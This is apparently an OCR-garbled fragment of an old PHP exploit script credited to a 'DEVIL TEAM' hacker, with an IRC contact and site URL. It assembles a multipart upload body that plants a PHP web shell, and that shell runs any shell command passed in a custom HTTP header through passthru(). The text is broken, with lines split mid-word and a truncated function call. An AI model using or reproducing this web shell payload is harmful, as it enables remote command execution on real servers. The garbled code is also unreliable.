
$data
.
=
'
<?php
ob_clean
(
)
;
//Ruchomy 
zamek Hauru 
;-)echo"...Hacker..Kacper..Made..in..Poland!!
To DEVIL TEAM IRC: irc.milw0rm.com:6667 
#devilteam";echo"...DEVIL TEAM SITE: 
http://www.rahim.webd.pl/";ini_set("max_execu
"Hauru";passthru($_SERVER[HTTP_HAURU]);die;?
>
\r\n';

$data ="--H4ck\r\n";

$data.="Content-Disposition: form-data; 
name=\"image_http\";\r\n\r\n";

$data.="http://\r\n";

$data ="--H4ck\r\n";

$data.="Content-Disposition: form-data; 
name=\"swf\";\r\n\r\n";

$data.="0\r\n";

$data ="--H4ck\r\n";

$data.="Content-Disposition: form-data; 
name=\"alt\";\r\n\r\n";

$data.="0\r\n";
